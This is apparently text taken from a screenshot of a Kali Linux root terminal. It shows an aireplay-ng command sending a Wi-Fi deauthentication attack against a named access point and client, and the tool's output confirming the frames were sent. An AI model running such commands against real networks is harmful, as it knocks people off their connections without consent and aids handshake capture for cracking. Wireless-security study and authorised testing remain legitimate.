 root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# aireplay-ng -0 1 -a 00:17:7C:66:B0:79 -c 9C:65:B0:AD:36:26 wlan0mon
16:16:42  Waiting for beacon frame (BSSID: 00:17:7C:66:B0:79) on channel 6
16:16:42  Sending 64 directed DeAuth. STMAC: [9C:65:B0:AD:36:26] [ 0| 0 ACKs]
root@kali:~/Desktop#